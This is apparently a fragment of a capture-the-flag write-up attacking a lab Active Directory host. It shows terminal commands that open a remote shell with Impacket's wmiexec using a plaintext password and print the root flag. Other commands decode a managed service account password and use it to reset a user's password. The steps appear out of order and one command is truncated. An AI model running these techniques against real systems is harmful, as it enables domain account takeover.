 ┌──(root㉿kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/wmiexec.py 'search/tristan.davies:Dr4ks1234!@10.10.11.129'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cat C:\Users\Administrator\Desktop\root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\>type C:\Users\Administrator\Desktop\root.txt
04ce11ac37cca7fdb6afe3c7d0cdc26c
C:\>
(ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$password = (ConvertFrom-ADManagedPasswordBlob $mp).CurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$SecPass = (ConvertFrom-ADManagedPasswordBlob $mp).SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential BIR-ADFS-GMSA, $SecPass
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName 127.0.0.1 -ScriptBlock {Set-ADAccountPassword -Identity tristan
(ConvertTo-SecureString -AsPlainText 'Dr4ks1234!' -force)} -Credential $cred
PS C:\Users\Sierra.Frye\Documents>